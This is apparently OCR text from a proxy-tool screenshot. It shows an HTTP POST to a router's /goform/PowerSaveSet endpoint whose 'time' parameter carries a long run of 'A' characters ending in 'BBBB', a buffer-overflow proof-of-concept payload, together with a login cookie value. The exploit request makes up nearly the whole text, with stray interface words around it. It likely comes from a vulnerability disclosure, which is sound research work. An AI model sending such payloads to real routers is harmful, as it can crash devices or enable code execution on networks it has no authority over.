 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /goform/PowerSaveSet HTTP/1.1
2 Host: 192.168.10.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: password=qppcvb
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 329
13
14 time=
00:00-7:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAABBBB
1
Search...
0 matches
Search...
0 matches
Done
0 bytes